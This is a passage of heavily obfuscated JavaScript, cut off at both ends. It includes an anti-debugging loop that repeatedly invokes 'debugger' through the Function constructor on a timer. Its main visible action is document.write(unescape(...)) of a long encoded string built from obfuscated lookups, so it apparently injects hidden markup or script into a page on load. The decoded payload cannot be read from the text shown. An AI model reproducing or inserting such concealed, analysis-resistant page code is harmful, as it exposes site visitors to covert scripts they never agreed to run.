a6)](_0x3b364f[_0x1ec695(0x520,0x490,0x48d,0x53c,0x4a9)]));}});(function(){function _0x579617(_0x333289,_0x589e49,_0x14747a,_0x58a580,_0x4a77e4){return _0x18ac(_0x4a77e4- -0x255,_0x589e49);}var _0x1a672e={'kdHkz':function(_0x22d2a8,_0x2c3519){return _0x22d2a8(_0x2c3519);},'erGYA':function(_0x850738,_0x5ca5a5){return _0x850738+_0x5ca5a5;},'fKMGw':function(_0x40fa98,_0x4c22fd){return _0x40fa98+_0x4c22fd;},'wAslo':_0x570f91(-0x43,-0xda,-0x33,0x58,-0xda)+_0x4e507b(0x401,0x3f1,0x440,0x4b6,0x445)+_0x4e507b(0x4cb,0x475,0x4f6,0x430,0x4d9)+_0x54ea9b(0x13a,0x17e,0x9e,0x182,0x19f),'tTEoK':_0x570f91(0x70,0x79,-0x12,0x7c,-0x2f)+_0x24ff9a(0x36b,0x2d4,0x34c,0x2f5,0x351)+_0x579617(-0x10e,-0x63,-0xbe,0x38,-0x70)+_0x4e507b(0x4d4,0x3b9,0x401,0x4f8,0x454)+_0x24ff9a(0x33a,0x374,0x315,0x3b5,0x32b)+_0x24ff9a(0x2d0,0x307,0x2ac,0x261,0x2bd)+'\x20)','tBnvO':function(_0x28d9ba,_0x47f533){return _0x28d9ba!==_0x47f533;},'PPgat':_0x570f91(-0x84,0x4,-0x59,-0x2f,-0x26),'gloaq':function(_0x4e6067,_0x3c42b2){return _0x4e6067===_0x3c42b2;},'QjErS':_0x4e507b(0x581,0x552,0x4c0,0x581,0x51a),'huiIf':_0x570f91(-0x58,-0xe4,-0x8e,-0x9a,-0x22),'NYkxl':function(_0x5562a4,_0x3890a6){return _0x5562a4(_0x3890a6);},'YXuEP':function(_0x183ca,_0x349bc2){return _0x183ca+_0x349bc2;},'ZbQmZ':function(_0x4996dc,_0x42cc50){return _0x4996dc+_0x42cc50;},'FjQqE':_0x4e507b(0x3e6,0x35b,0x354,0x41d,0x3f1),'xTtds':function(_0x2c1860){return _0x2c1860();}};function _0x4e507b(_0x46342a,_0x11b8c9,_0x43b7c0,_0x5a88b2,_0xddacbe){return _0x18ac(_0xddacbe-0x302,_0x46342a);}var _0x3300f0=function(){function _0x1541d1(_0x2b781c,_0x4104a,_0x133598,_0x563952,_0x1b44d5){return _0x4e507b(_0x133598,_0x4104a-0x27,_0x133598-0xcb,_0x563952-0x184,_0x563952- -0x579);}function _0x301b31(_0x5dbdcc,_0x2e1cee,_0x53e7c5,_0x368656,_0x4475ef){return _0x54ea9b(_0x4475ef- -0x39,_0x2e1cee-0xde,_0x53e7c5-0x32,_0x368656-0x21,_0x368656);}function _0x107231(_0x5ea465,_0x21a194,_0x22eb6c,_0x5a8c6c,_0x4fd2fc){return _0x579617(_0x5ea465-0xcf,_0x4fd2fc,_0x22eb6c-0x194,_0x5a8c6c-0xb8,_0x21a194-0x2a3);}function _0x298fe5(_0x221351,_0x22f441,_0x3d6738,_0x4478d0,_0x31a4df){return _0x54ea9b(_0x221351-0x37,_0x22f441-0x60,_0x3d6738-0x101,_0x4478d0-0x150,_0x3d6738);}function _0x14f3f8(_0x422bf0,_0x22f73d,_0x5e071e,_0x436c8b,_0x323677){return _0x4e507b(_0x422bf0,_0x22f73d-0x76,_0x5e071e-0x51,_0x436c8b-0x80,_0x436c8b-0x54);}if(_0x1a672e[_0x14f3f8(0x54b,0x5e3,0x4af,0x55c,0x5c7)](_0x1a672e[_0x1541d1(-0x7d,-0x139,-0x159,-0xdb,-0x95)],_0x1a672e[_0x107231(0x27f,0x1ea,0x16f,0x212,0x1a8)])){if(_0x249d41){var _0x1d40ca=_0x22ad62[_0x298fe5(0xc6,0x141,0xa9,0x60,0x48)](_0xc35339,arguments);return _0x1141ab=null,_0x1d40ca;}}else{var _0x540583;try{_0x1a672e[_0x298fe5(0xef,0x129,0x98,0x14a,0xea)](_0x1a672e[_0x1541d1(0x5f,0x54,0x18,-0x41,-0x6c)],_0x1a672e[_0x298fe5(0x16b,0x1b6,0x168,0x11a,0x155)])?_0x1a672e[_0x14f3f8(0x4f7,0x4ba,0x5a3,0x550,0x4b0)](_0x5999e1,-0x21f+0x2088+-0xad*0x2d):_0x540583=_0x1a672e[_0x107231(0x1be,0x206,0x2b0,0x17d,0x21c)](Function,_0x1a672e[_0x298fe5(0xb4,0xf1,0xde,0xf3,0xc)](_0x1a672e[_0x107231(0x258,0x24a,0x2e4,0x224,0x2a5)](_0x1a672e[_0x14f3f8(0x424,0x492,0x3c9,0x456,0x4a0)],_0x1a672e[_0x298fe5(0x1cc,0x245,0x217,0x235,0x1f8)]),');'))();}catch(_0x411368){if(_0x1a672e[_0x301b31(0x46,0xc6,0xeb,-0x11,0x7f)](_0x1a672e[_0x301b31(0xc0,0x106,0x94,0x18b,0xfa)],_0x1a672e[_0x14f3f8(0x591,0x4f4,0x5c8,0x525,0x59e)]))_0x540583=window;else{var _0x43f137;try{_0x43f137=_0x1a672e[_0x14f3f8(0x531,0x5af,0x505,0x550,0x4ba)](_0x520c5f,_0x1a672e[_0x14f3f8(0x4c1,0x53b,0x430,0x4a1,0x51f)](_0x1a672e[_0x107231(0x1e1,0x27b,0x281,0x24f,0x2d4)](_0x1a672e[_0x301b31(0x2a,0x8b,0x2,0x34,0x2b)],_0x1a672e[_0x107231(0x2a8,0x27f,0x24c,0x306,0x2e3)]),');'))();}catch(_0x15e155){_0x43f137=_0x3f838d;}return _0x43f137;}}return _0x540583;}};function _0x24ff9a(_0x4c6e5e,_0x3bff90,_0x5f220c,_0x23367a,_0x4da220){return _0x18ac(_0x3bff90-0x1c7,_0x5f220c);}function _0x570f91(_0x260d11,_0x592751,_0x401d0c,_0x2d7dcc,_0x480c5b){return _0x18ac(_0x260d11- -0x187,_0x480c5b);}var _0x16fe88=_0x1a672e[_0x4e507b(0x474,0x46d,0x507,0x511,0x4ff)](_0x3300f0);function _0x54ea9b(_0x279bb6,_0x81dbc2,_0x462659,_0x50878b,_0x3289b2){return _0x18ac(_0x279bb6- -0x9c,_0x3289b2);}_0x16fe88[_0x54ea9b(0xe9,0x102,0x17d,0x16f,0x59)+_0x24ff9a(0x3a8,0x38e,0x3c8,0x31b,0x3ea)+'l'](_0x5065a6,-0x6*0xba+0x16*0x1c6+0x1308*-0x1);}()),_0xc1ba55(),document[_0x70855e(-0x285,-0x1b4,-0x150,-0x1fd,-0x16d)](unescape(_0x70855e(-0x223,-0x2a5,-0x1e7,-0x258,-0x2a9)+_0x1ed00c(0x4b6,0x476,0x48a,0x51e,0x3f7)+_0x70855e(-0x152,-0x1fe,-0x105,-0x190,-0x12f)+_0x4fd02a(0x3b1,0x2cd,0x32a,0x2d2,0x3c2)+_0x1ed00c(0x4c5,0x459,0x3f0,0x427,0x40c)+_0x1ed00c(0x4b6,0x4fd,0x50c,0x576,0x515)+_0x4f7432(0x28b,0x2e0,0x2e3,0x239,0x20b)+_0x4f7432(0x2f2,0x227,0x280,0x2cc,0x367)+_0x1ed00c(0x47e,0x404,0x3e5,0x35c,0x378)+_0x4f7432(0x30f,0x211,0x2a8,0x2a0,0x2f4)+_0x70855e(-0xfb,-0x1a5,-0x190,-0x1a2,-0x10a)+_0x1ed00c(0x4ff,0x542,0x4e1,0x5ab,0x5ab)+_0x4fd02a(0x287,0x20a,0x2a5,0x34b,0x1fb)+_0x4593f1(0x9a,0x154,0x9f,0xbe,0xcf)+_0x4fd02a(0x3ac,0x3be,0x382,0x3bc,0x3f5)+_0x1ed00c(0x440,0x43e,0x461,0x3dc,0x494)+_0x4fd02a(0x220,0x1e1,0x27e,0x203,0x228)+_0x70855e(-0xe7,-0x15e,-0x104,-0x11e,-0xae)+_0x4fd02a(0x293,0x3b0,0x304,0x2c8,0x2d1)+_0x4593f1(0x60,0xcb,0x144,0xf7,0x185)+_0x4f7432(0x275,0x205,0x1ab,0x206,0x1df)+_0x4fd02a(0x229,0x27c,0x299,0x30a,0x203)+_0x70855e(-0x169,-0x127,-0x211,-0x1c2,-0x141)+_0x70855e(-0xed,-0x21c,-0x117,-0x170,-0x139)+_0x1ed00c(0x495,0x424,0x497,0x46b,0x4ca)+_0x1ed00c(0x383,0x402,0x44a,0x443,0x45f)+_0x70855e(-0x162,-0xb0,-0x159,-0x14c,-0xc6)+_0x70855e(-0x28a,-0x265,-0x29e,-0x21f,-0x299)+_0x4f7432(0x356,0x294,0x2e7,0x2fe,0x256)+_0x4f7432(0x21e,0x249,0x2e7,0x2c3,0x274)+_0x4f7432(0x25a,0x2cb,0x2ca,0x287,0x28a)+_0x4fd02a(0x281,0x270,0x28c,0x334,0x2ea)+_0x70855e(-0xc1,-0x190,-0x110,-0x143,-0xdc)+_0x1ed00c(0x46b,0x517,0x4f6,0x4a2,0x587)+_0x4f7432(0x276,0x223,0x270,0x202,0x1d9)+_0x4593f1(0xf1,0x144,0xc5,0x112,0xb1)+_0x70855e(-0x212,-0x259,-0x1c6,-0x20c,-0x1e6)+_0x1ed00c(0x479,0x4eb,0x504,0x4f7,0x46a)+_0x4fd02a(0x338,0x2fe,0x333,0x3ae,0x2c6)+_0x4f7432(0x264,0x2e1,0x34e,0x2c8,0x30e)+_0x4593f1(0x42,-0xe,0x93,0x88,0x9b)+_0x70855e(-0x249,-0x278,-0x18a,-0x1cf,-0x27c)+_0x4f7432(0x2be,0x29a,0x2b5,0x228,0x2be)+_0x4593f1(-0xa,0xe,0x13,0x2a,-0x5c)+_0x4f7432(0x28c,0x27d,0x39f,0x309,0x303)+_0x4f7432(0x258,0x333,0x29d,0x2b2,0x340)+_0x4f7432(0x362,0x280,0x335,0x2d8,0x237)+_0x4593f1(0x1a6,0x184,0x1bd,0x179,0x1d6)+_0x4fd02a(0x279,0x27f,0x269,0x1c9,0x216)+_0x4fd02a(0x316,0x2a8,0x27c,0x2a4,0x2d2)+_0x1ed00c(0x49c,0x4f2,0x57b,0x54f,0x540)+_0x4593f1(0x1a9,0xf6,0x149,0x115,0x14c)+_0x4fd02a(0x2d2,0x25f,0x2dd,0x28d,0x294)+_0x70855e(-0x15d,-0x1b6,-0x250,-0x1da,-0x1f1)+_0x70855e(-0xe9,-0x16b,-0xf3,-0x15c,-0x1b4)+_0x4f7432(0x252,0x27c,0x2a6,0x2e1,0x2a0)+_0x70855e(-0x27b,-0x1bf,-0x2a1,-0x223,-0x2c6)+_0x4fd02a(0x223,0x32e,0x2c0,0x260,0x309)+_0x4f7432(0x24d,0x1c5,0x2ca,0x247,0x298)+_0x4f7432(0x251,0x240,0x2ed,0x2d4,0x381)+_0x4593f1(0x5a,0x12d,0x7e,0xda,0x3c)+_0x4593f1(0x138,0xae,0x171,0x12c,0xa0)+_0x4fd02a(0x3a8,0x2e2,0x325,0x2c9,0x308)+_0x4f7432(0x2b9,0x1b2,0x265,0x239,0x298)+_0x70855e(-0x184,-0x1a0,-0x1a7,-0x179,-0xd1)+_0x4593f1(0x1c8,0x96,0x1ac,0x120,0x12d)+_0x1ed00c(0x4d5,0x4e7,0x584,0x449,0x556)+_0x4593f1(0x97,0x2,0xb0,0x88,0x2)+_0x4593f1(0x7f,0x2e,0x41,0xc3,0xe9)+_0x4f7432(0x2aa,0x2d3,0x24a,0x259,0x20c)+_0x4593f1(0xbf,0x1a1,0x1a5,0x168,0x101)+_0x4f7432(0x310,0x28e,0x25a,0x26c,0x2c8)+_0x4f7432(0x331,0x296,0x314,0x2a4,0x263)+_0x4f7432(0x1cf,0x19f,0x256,0x20e,0x1d6)+_0x4fd02a(0x244,0x20e,0x287,0x27a,0x203)+_0x1ed00c(0x4b0,0x4b4,0x556,0x47c,0x4b5)+_0x4f7432(0x34f,0x325,0x303,0x2cb,0x28e)+_0x4f7432(0x2e8,0x2c8,0x34b,0x2d4,0x2a8)+_0x1ed00c(0x528,0x536,0x5a4,0x4b3,0x532)+_0x70855e(-0x10f,-0xf5,-0x1a0,-0x136,-0x12e)+_0x70855e(-0x1cf,-0x269,-0x19d,-0x228,-0x2d0)+_0x1ed00c(0x4c9,0x4c3,0x51c,0x534,0x567)+_0x4593f1(0x10e,0x1b7,0xc3,0x16d,0x1e6)+_0x4593f1(0x92,0x1e8,0x17f,0x13c,0x1e5)+_0x70855e(-0x1fd,-0x1e6,-0x1bd,-0x1df,-0x1b2)+'E'));function _0x5065a6(_0x169a3a){function _0x5bb172(_0x478679,_0x49dc4e,_0x5d83ce,_0x30e0f5,_0x12961d){return _0x4593f1(_0x478679-0x18d,_0x49dc4e-0xa2,_0x5d83ce-0x7f,_0x49dc4e-0x1f3,_0x30e0f5);}var _0x242275={'jaAcj':function(_0x3bd265,_0x4f1bc4){return _0x3bd265===_0x4f1bc4;},'Xqynm':_0x508caa(0x4dd,0x496,0x473,0x420,0x43d),'mJsBR':_0x508caa(0x4d6,0x42b,0x465,0x417,0x4b2),'rMZoh':_0x5bb172(0x27d,0x221,0x238,0x19b,0x1dc),'JvlXa':_0xa08a7(0x3c0,0x441,0x441,0x4b5,0x458)+_0x1be1e1(0x4a0,0x492,0x4fa,0x3d3,0x45a)+'1','WfPWN':function(_0x22314f,_0x1e64c7){return _0x22314f(_0x1e64c7);},'rijJO':function(_0x3a8257,_0x3c743a){return _0x3a8257!==_0x3c743a;},'ieErD':_0x1be1e1(0x4af,0x52e,0x58e,0x53d,0x50b),'KRxEZ':_0x23b7b3(0x40f,0x3c6,0x3aa,0x429,0x403),'diYQC':function(_0x40f03e,_0x20b36a){return _0x40f03e===_0x20b36a;},'SxtDA':_0x23b7b3(0x368,0x38a,0x369,0x397,0x439)+'g','UGYKU':_0x508caa(0x415,0x510,0x4a8,0x4b1,0x440),'lNeVe':_0x1be1e1(0x431,0x439,0x4c3,0x463,0x4c8)+_0x1be1e1(0x49e,0x3ed,0x3c8,0x4cc,0x457)+_0x23b7b3(0x37e,0x3cb,0x410,0x384,0x3bf),'jqzIr':_0x508caa(0x523,0x4ef,0x4bc,0x4a1,0x567)+'er','jEClm':_0xa08a7(0x3d9,0x3d0,0x3ec,0x414,0x456),'fNmAd':function(_0x82bd9e,_0x35e177){return _0x82bd9e!==_0x35e177;},'nabOg':function(_0x4d8715,_0x2a7163){return _0x4d8715+_0x2a7163;},'VjlfE':function(_0x491877,_0x5ecaa7){return _0x491877/_0x5ecaa7;},'gVUyC':_0xa08a7(0x368,0x376,0x2f9,0x3eb,0x2e2)+'h','Qixiy':function(_0x1c1e04,_0x24fc78){return _0x1c1e04%_0x24fc78;},'pcOCv':function(_0x3e7595,_0x13677a){return _0x3e7595!==_0x13677a;},'CgBVl':_0x23b7b3(0x2e6,0x34a,0x35b,0x2fb,0x33e),'gSacQ':function(_0x39e930,_0x4ced9c){return _0x39e930+_0x4ced9c;},'KWTTW':_0x1be1e1(0x5a1,0x592,0x5d9,0x52c,0x56b),'faEDx':_0x23b7b3(0x30f,0x3f4,0x40b,0x378,0x3c2),'jBWZw':_0x23b7b3(0x2c2,0x31c,0x26d,0x30b,0x2c9)+'n','FWSPg':function(_0x15cb70,_0x3dbe25){return _0x15cb70===_0x3dbe25;},'zOEUx':_0xa08a7(0x41f,0x431,0x49a,0x3ac,0x4de),'VcKkI':function(_0x540982,_0x4bbd6b){return _0x540982+_0x4bbd6b;},'IigTv':_0x1be1e1(0x4aa,0x598,0x581,0x584,0x554)+_0x508caa(0x578,0x533,0x598,0x58a,0x595)+'t','ZYXhX':function(_0x23fb94,_0x20b502){return _0x23fb94!==_0x20b502;},'Dwuxn':_0xa08a7(0x42b,0x40f,0x3a0,0x4a5,0x463),'xqecw':_0x1be1e1(0x498,0x505,0x415,0x420,0x4be),'agGWY':function(_0x3280c7,_0x249673){return _0x3280c7===_0x249673;},'GzDox':_0x23b7b3(0x3e1,0x3ae,0x3f3,0x410,0x3b4),'LZZFY':function(_0x3503c0,_0x37a87c){return _0x3503c0(_0x37a87c);}};function _0x303c87(_0xfddc59){function _0x3300f8(_0x3eaa41,_0x4e74ec,_0x446630,_0x3474db,_0x26b347){return _0x1be1e1(_0x26b347,_0x4e74ec-0x96,_0x446630-0x56,_0x3474db-0xc8,_0x446630- -0x635);}function _0x4a8925(_0x3527ec,_0x270ea7,_0x1b2f73,_0x4df426,_0x48059a){return _0x1be1e1(_0x4df426,_0x270ea7-0x6f,_0x1b2f73-0xac,_0x4df426-0x1a2,_0x3527ec- -0x28c);}var _0x3e8203={'nZdFK':_0x242275[_0x3300f8(-0x1ee,-0x233,-0x1d5,-0x1c7,-0x267)],'XFPlm':function(_0x2e3e01,_0x8a5e4f){function _0x3f5431(_0x3b6d75,_0x31ed62,_0x2a1f1e,_0x2ce9cd,_0x5b2314){return _0x3300f8(_0x3b6d75-0xef,_0x31ed62-0xbd,_0x2a1f1e-0x3c8,_0x2ce9cd-0x184,_0x2ce9cd);}return _0x242275[_0x3f5431(0x15c,0x225,0x201,0x223,0x18c)](_0x2e3e01,_0x8a5e4f);}};function _0x449d26(_0x411476,_0x342643,_0x2f7674,_0x34ff72,_0x305312){return _0x1be1e1(_0x2f7674,_0x342643-0xc8,_0x2f7674-0x19e,_0x34ff72-0xcb,_0x342643- -0x447);}function _0x3579c5(_0xbfefd8,_0xb60e8d,_0x30ff87,_0x392681,_0x38b042){return _0x1be1e1(_0xb60e8d,_0xb60e8d-0xfa,_0x30ff87-0x68,_0x392681-0xd7,_0x30ff87- -0x73e);}function _0x250bf0(_0x466bc5,_0x548f68,_0x1bac4a,_0x1033c7,_0x426694){return _0x5bb172(_0x466bc5-0x16,_0x426694- -0x462,_0x1bac4a-0xd2,_0x548f68,_0x426694-0x6a);}if(_0x242275[_0x4a8925(0x221,0x174,0x246,0x1d8,0x292)](_0x242275[_0x4a8925(0x21c,0x1ad,0x1ec,0x1c7,0x1c4)],_0x242275[_0x449d26(0x1d,0x38,-0x39,0x5e,0xe2)])){if(_0x242275[_0x3300f8(-0x126,-0x1b8,-0x1cd,-0x21b,-0x211)](typeof _0xfddc59,_0x242275[_0x250bf0(-0x228,-0x2bc,-0x1fd,-0x27e,-0x228)])){if(_0x242275[_0x4a8925(0x1dc,0x1d7,0x16f,0x27d,0x22e)](_0x242275[_0x4a8925(0x2a0,0x2c8,0x319,0x32d,0x281)],_0x242275[_0x449d26(0x86,0xe5,0x66,0x161,0x126)]))return function(_0x24bb86){}[_0x449d26(0xa4,0x7d,-0x11,0x8f,0xae)+_0x3579c5(-0x1b0,-0x190,-0x20a,-0x269,-0x167)+'r'](_0x242275[_0x3300f8(-0x101,-0x13a,-0x167,-0x15d,-0x165)])[_0x250bf0(-0x282,-0x1ee,-0x284,-0x18f,-0x1f7)](_0x242275[_0x3300f8(-0x27,-0x35,-0x99,-0xa1,-0xfb)]);else{var _0x208157=_0x3e8203[_0x3579c5(-0x263,-0x252,-0x265,-0x249,-0x1d2)][_0x449d26(0xf3,0xaa,0xbe,0xea,0xbe)]('|'),_0x4ca5f8=0x1b*0xcb+0xf2b+-0x2494;while(!![]){switch(_0x208157[_0x4ca5f8++]){case'0':_0x35442[_0x449d26(-0x1e,0x30,0x96,0xc2,0xa1)+_0x4a8925(0x282,0x30b,0x314,0x22c,0x303)]=_0xf47024[_0x3579c5(-0x2a5,-0x2ee,-0x2c7,-0x31e,-0x327)+_0x4a8925(0x282,0x227,0x277,0x240,0x2f3)][_0x3579c5(-0x2fe,-0x1b6,-0x252,-0x2d7,-0x266)](_0xf47024);continue;case'1':_0x4447a9[_0x3a06c1]=_0x35442;continue;case'2':_0x35442[_0x3579c5(-0x2ee,-0x2b0,-0x2db,-0x2a5,-0x27c)+_0x4a8925(0x31f,0x361,0x305,0x317,0x306)]=_0x1506bf[_0x4a8925(0x260,0x29b,0x2d5,0x1c9,0x270)](_0x340083);continue;case'3':var _0x3a06c1=_0x1ccb09[_0x19265b];continue;case'4':var _0xf47024=_0x5e04c6[_0x3a06c1]||_0x35442;continue;case'5':var _0x35442=_0x13e781[_0x250bf0(-0x1f5,-0x1a0,-0x251,-0x22a,-0x1d6)+_0x4a8925(0x2a8,0x225,0x324,0x2af,0x2b3)+'r'][_0x4a8925(0x285,0x25d,0x282,0x2c1,0x25c)+_0x3300f8(-0x13,-0xa7,-0x9f,-0x4c,-0x111)][_0x449d26(0x27,0xa5,0xb4,0x147,0x116)](_0x138ca3);continue;}break;}}}else{if(_0x242275[_0x449d26(0x5c,0x66,0x64,0x3c,0x40)](_0x242275[_0x250bf0(-0x2d0,-0x28b,-0x253,-0x2a6,-0x231)],_0x242275[_0x449d26(-0x34,0x22,-0x43,-0x88,0xa8)])){var _0x3139d8=_0x1fa25e[_0x250bf0(-0x23f,-0x273,-0x28a,-0x1e1,-0x1f7)](_0x4b5898,arguments);return _0x2de37d=null,_0x3139d8;}else{if(_0x242275[_0x3579c5(-0x1ba,-0x262,-0x20b,-0x1a9,-0x228)](_0x242275[_0x449d26(0x122,0xc9,0xca,0x121,0x4c)]('',_0x242275[_0x449d26(0x1f7,0x161,0xc0,0xc6,0xd6)](_0xfddc59,_0xfddc59))[_0x242275[_0x3579c5(-0x13b,-0x1a5,-0x1b0,-0x191,-0x202)]],0x2658*-0x1+0x18b0+0xda9)||_0x242275[_0x3579c5(-0x284,-0x325,-0x29d,-0x2e2,-0x258)](_0x242275[_0x3579c5(-0x2ae,-0x208,-0x21e,-0x296,-0x1d7)](_0xfddc59,0x1827+0x1adb+-0x32ee),0x121f+-0x1f16+0xcf7))_0x242275[_0x4a8925(0x29a,0x2f9,0x328,0x206,0x32d)](_0x242275[_0x4a8925(0x2ba,0x22c,0x22e,0x2e8,0x231)],_0x242275[_0x4a8925(0x2ba,0x319,0x2c4,0x231,0x23e)])?_0x3e8203[_0x449d26(0x8b,0x7f,0x1a,-0x7,0x5d)](_0x103122,'0'):function(){function _0x13f996(_0x4d9ae3,_0xfabbf0,_0x37b90a,_0x2346ac,_0x17c72e){return _0x449d26(_0x4d9ae3-0x153,_0xfabbf0-0x18d,_0x2346ac,_0x2346ac-0x2b,_0x17c72e-0x1c0);}function _0x2be027(_0x53150b,_0x450668,_0x207250,_0x571401,_0x58e56c){return _0x3300f8(_0x53150b-0x123,_0x450668-0x194,_0x53150b-0x422,_0x571401-0xae,_0x207250);}function _0x421e63(_0x90b67d,_0x430e3e,_0x50a525,_0x4537b7,_0x1948de){return _0x449d26(_0x90b67d-0x111,_0x1948de-0x2ef,_0x430e3e,_0x4537b7-0x172,_0x1948de-0xe5);}if(_0x242275[_0x421e63(0x3b0,0x386,0x39b,0x374,0x349)](_0x242275[_0x13f996(0x238,0x22e,0x1ce,0x1ad,0x2b7)],_0x242275[_0x2be027(0x2d5,0x337,0x2bf,0x35d,0x2d5)]))return!![];else{var _0x21dd3f=_0x47ed37?function(){function _0x584b66(_0x42a9cc,_0x427b83,_0x544ddd,_0xb94033,_0x291d38){return _0x2be027(_0x291d38- -0x3df,_0x427b83-0x1eb,_0x42a9cc,_0xb94033-0x1bc,_0x291d38-0x7b);}if(_0x2eae41){var _0x15021c=_0x55e5a0[_0x584b66(-0x195,-0x1c9,-0x1fb,-0xee,-0x14f)](_0x36d7f9,arguments);return _0x126b43=null,_0x15021c;}}:function(){};return _0xba0d49=![],_0x21dd3f;}}[_0x4a8925(0x238,0x1d2,0x1ca,0x20f,0x263)+_0x3579c5(-0x2a7,-0x1ec,-0x20a,-0x25d,-0x1e1)+'r'](_0x242275[_0x449d26(0x72,0x63,0xa1,0xf,0x3a)](_0x242275[_0x449d26(0xe5,0x11e,0xc5,0x106,0x1ad)],_0x242275[_0x3579c5(-0x227,-0x26c,-0x2b7,-0x29b,-0x212)]))[_0x250bf0(-0x8d,-0xf3,-0xc3,-0xff,-0x11a)](_0x242275[_0x4a8925(0x30d,0x2f5,0x2bb,0x34c,0x2b1)]);else{if(_0x242275[_0x250bf0(-0x186,-0x20b,-0x1de,-0x13e,-0x183)](_0x242275[_0x250bf0(-0x249,-0x19c,-0x215,-0x19b,-0x1d5)],_0x242275[_0x449d26(0x12,0x7e,0xa,0x114,0xe0)]))(function(){function _0x1c8522(_0x2028a6,_0x54f679,_0x2bdf93,_0xf5404,_0x4072b5){return _0x449d26(_0x2028a6-0x52,_0xf5404- -0x2db,_0x2028a6,_0xf5404-0x158,_0x4072b5-0x1f2);}function _0x4c79c5(_0x4e267e,_0x4d4d30,_0x325af9,_0x2810c1,_0x12b899){return _0x3579c5(_0x4e267e-0xc5,_0x4e267e,_0x12b899-0x32b,_0x2810c1-0xe2,_0x12b899-0x1e7);}function _0x4a19fa(_0x57af1b,_0x2daad9,_0x368fc7,_0x353f10,_0x188631){return _0x3579c5(_0x57af1b-0x10,_0x57af1b,_0x368fc7-0x79,_0x353f10-0x56,_0x188631-0x15e);}if(_0x242275[_0x1c8522(-0x28d,-0x23a,-0x20c,-0x281,-0x2fa)](_0x242275[_0x1c8522(-0x2ee,-0x286,-0x1be,-0x259,-0x21f)],_0x242275[_0x4a19fa(-0x219,-0x2b1,-0x263,-0x301,-0x216)]))_0x160bb2=_0x1b5b1d;else return![];}[_0x3300f8(-0x119,-0x1a3,-0x171,-0x147,-0xee)+_0x3579c5(-0x1bf,-0x251,-0x20a,-0x250,-0x188)+'r'](_0x242275[_0x4a8925(0x26a,0x1fe,0x2ae,0x263,0x1d8)](_0x242275[_0x4a8925(0x2d9,0x257,0x2a4,0x33c,0x326)],_0x242275[_0x250bf0(-0x1df,-0x186,-0x29c,-0x243,-0x213)]))[_0x449d26(0xef,0x5c,0x7d,0x18,0xd3)](_0x242275[_0x449d26(0x31,0xc0,0x157,0x15b,0xdf)]));else return!![];}}}_0x242275[_0x4a8925(0x1e2,0x19d,0x196,0x24d,0x15f)](_0x303c87,++_0xfddc59);}else{var _0x13f180=_0x46d6a4?function(){function _0x5da82d(_0x38e137,_0x380d4b,_0x776368,_0x5c7f17,_0x15d8e6){return _0x3300f8(_0x38e137-0x10a,_0x380d4b-0x31,_0x38e137-0x55d,_0x5c7f17-0xc7,_0x15d8e6);}if(_0x20e433){var _0x2ffd98=_0x353aa0[_0x5da82d(0x3cb,0x3fc,0x478,0x3d1,0x37d)](_0x40b416,arguments);return _0x52f40d=null,_0x2ffd98;}}:function(){};return _0x54aa19=![],_0x13f180;}}function _0xa08a7(_0x41c130,_0x460fc4,_0x384d35,_0x582d9f,_0xe237a7){return _0x70855e(_0x41c130-0x1a3,_0x460fc4-0x1aa,_0xe237a7,_0x460fc4-0x551,_0xe237a7-0xd8);}function _0x1be1e1(_0x129a31,_0x5f1730,_0x418ad4,_0x3f1ba7,_0x57a30f){return _0x70855e(_0x129a31-0x1c5,_0x5f1730-0xaf,_0x129a31,_0x57a30f-0x6bd,_0x57a30f-0x109);}function _0x508caa(_0x672c3f,_0xe93b6,_0x303d45,_0x35fd44,_0x2b41a7){return _0x4fd02a(_0x2b41a7,_0xe93b6-0x45,_0x303d45-0x225,_0x35fd44-0x1cb,_0x2b41a7-0x1a5);}function _0x23b7b3(_0x224fe2,_0x37df1a,_0x535356,_0x4b65aa,_0x1facad){return _0x4f7432(_0x224fe2-0x169,_0x37df1a-0x7f,_0x37df1a,_0x4b65aa-0x103,_0x1facad-0xaf);}try{if(_0x242275[_0x5bb172(0x264,0x26e,0x2a9,0x223,0x27b)](_0x242275[_0x508caa(0x4b0,0x448,0x499,0x4aa,0x457)],_0x242275[_0x5bb172(0x209,0x254,0x273,0x1b8,0x1b7)])){var _0x10d2d6=_0xf4476d[_0x23b7b3(0x2d3,0x2cf,0x2f7,0x32e,0x2bf)](_0x1f3427,arguments);return _0x337fde=null,_0x10d2d6;}else{if(_0x169a3a){if(_0x242275[_0x5bb172(0x258,0x2df,0x264,0x29b,0x288)](_0x242275[_0x5bb172(0x354,0x368,0x3a7,0x399,0x3fc)],_0x242275[_0x508caa(0x53d,0x5f6,0x5ad,0x50c,0x639)]))return _0x303c87;else{if(_0x10c2f9){var _0x141bba=_0x23f50c[_0xa08a7(0x2ac,0x337,0x345,0x3a4,0x2bc)](_0xdcc6b9,arguments);return _0x22d591=null,_0x141bba;}}}else{if(_0x242275[_0x23b7b3(0x416,0x486,0x3d2,0x3f7,0x471)](_0x242275[_0x5bb172(0x2b5,0x322,0x328,0x310,0x2c9)],_0x242275[_0x5bb172(0x2e2,0x322,0x316,0x35b,0x32b)]))_0x242275[_0x508caa(0x4d2,0x4b5,0x46b,0x4a2,0x4c4)](_0x303c87,-0xdbb*0x1+-0x1c47+0x2a02);else{if(_0x5aa56f){var _0x25793c=_0x22ab82[_0x1be1e1(0x405,0x4c0,0x422,0x50a,0x4a3)](_0x10788d,arguments);return _0x1aac9a=null,_0x25793c;}}}}}catch(_0x2f3efb){}}function _0x2b12(_0x56b35d,_0x2f8123){var _0x3fc2af=_0x1f85();return _0x2b12=function(_0x2d4d23,_0x34ba4e){_0x2d4d23=_0x2d4d23-(0x59f+-0x1b81+-0xba3*-0x2);var _0x1df0c1=_0x3fc2af[_0x2d4d23];return _0x1df0c1;},_0x2b12(_0x56b35d,_0x2f8123);}function _0x2ad9e6(_0x25eb82,_0x42f37c,_0x36a2ca,_0x28a5e6,_0x416ae3){return _0x2b12(_0x416ae3-0x110,_0x42f37c);}(function(_0x2ee652,_0x317df5){var _0x39edb1=_0x2ee652();function _0x8e2893(_0x5cd60b,_0x21a7b7,_0x1f7380,_0x5630e5,_0x2ab4cc){return _0x2b12(_0x1f7380- -0x2b0,_0x2ab4cc);}function _0x21f88f(_0x373a74,_0x237237,_0x4fc4e2,_0x5dc567,_0x7911cb){return _0x2b12(_0x373a74- -0x38,_0x5dc567);}function _0x112b53(_0x5bcd18,_0x1d28d6,_0x2388c0,_0x304a9f,_0x3cbaea){return _0x2b12(_0x2388c0-0xf6,_0x304a9f);}function _0x29aa65(_0x59c4b2,_0x78658e,_0x4c2717,_0x5a1820,_0x6e34fd){return 